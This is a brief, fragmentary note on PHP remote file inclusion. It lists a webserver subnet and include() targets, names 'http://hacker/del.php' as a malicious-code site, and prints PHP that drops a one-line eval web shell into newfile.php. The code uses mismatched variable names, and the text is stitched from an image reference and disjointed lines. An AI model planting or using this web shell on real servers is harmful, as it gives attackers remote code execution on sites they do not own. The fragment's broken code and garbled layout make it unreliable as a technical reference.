 user
Webserver: x.x.x.x/24
Include():
Funciton1.php
Funciton2.php
Include():
恶意代码站点：
http://hacker/del.php
<?php
$file = fopen("newfile.php","w");
$txt = '<?php eval($_POST[123]);?>';
fwrite($myfile,$txt);
fclose($myfile);
?>